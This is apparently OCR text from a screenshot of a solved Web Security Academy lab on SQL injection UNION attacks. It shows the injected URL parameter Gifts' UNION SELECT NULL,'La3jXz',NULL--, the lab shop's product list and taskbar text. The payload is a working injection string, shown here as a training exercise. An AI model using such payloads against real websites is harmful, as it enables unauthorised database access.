 SQL injection UNION attack, fin
https://ac681fd01e6dc6be80692d2600820050.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+NULL,'La3jXz',NULL--
WEB SECURITY
ACADEMY
SQL injection UNION attack, finding a column containing text
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | Account login
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,'La3jXz',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Lifestyle
Conversation Controlling Lemon $40.38 View details
High-End Gift Wrapping $5.24 View details
Couple's Umbrella $93.31 View details
Snow Delivered To Your Door $98.36 View details
Снимки экрана 1 Лаборатория: SQL ... SQL injection UNIO... Burp Suite Commu... Снимок экрана (76... README.txt – Блок... 3:19
25.05.2020